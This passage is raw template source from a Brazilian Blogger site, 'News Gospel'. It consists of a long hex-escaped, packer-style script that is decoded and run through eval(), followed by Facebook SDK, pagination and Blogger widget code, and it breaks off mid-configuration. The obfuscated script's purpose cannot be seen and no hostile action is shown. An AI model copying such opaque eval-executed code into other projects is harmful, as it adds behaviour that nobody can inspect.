9\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6V3vOXxpS7R6lBNLo3vkc3VGUo5Q:1768691108024';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2012/02/entrevista-pg.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2012/02/entrevista-pg.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2012/02/entrevista-pg.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/3725001549398712507/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 